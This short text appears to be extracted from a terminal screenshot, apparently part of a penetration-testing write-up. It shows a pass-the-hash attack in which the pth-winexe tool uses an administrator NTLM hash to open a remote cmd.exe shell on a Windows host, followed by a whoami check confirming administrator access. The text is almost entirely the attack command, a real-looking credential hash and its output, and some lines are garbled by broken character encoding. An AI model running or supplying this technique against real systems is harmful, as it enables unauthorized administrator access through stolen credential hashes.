 pth-winexe -U //17.10.0.10 cmd.exe
File Edit View Search Terminal Help
✘ ⚡ root@xxx ~ pth-winexe -U workgroup/administrator%AAD3B435B51404EEAAD3B435B51
404EE:AFC44EE7351D61D00698796DA06B1EBF //17.10.0.10 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������������Ȩ����
C:\Windows\system32>whoami
whoami
ssooking-pc\administrator
C:\Windows\system32>